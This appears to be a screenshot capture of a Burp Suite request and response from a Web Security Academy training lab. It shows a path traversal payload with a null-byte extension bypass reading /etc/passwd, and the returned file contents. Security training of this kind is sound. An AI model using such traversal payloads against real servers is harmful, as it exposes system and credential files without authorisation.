 Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=../../../etc/passwd%00.png HTTP/2
2 Host:
0a49004104e1e9528042d58500d80071.web-security-academy.net
3 Cookie: session=fy3KALmSL3X4yRpNEZoo3HF1bEEFBQvU
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: image/png
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin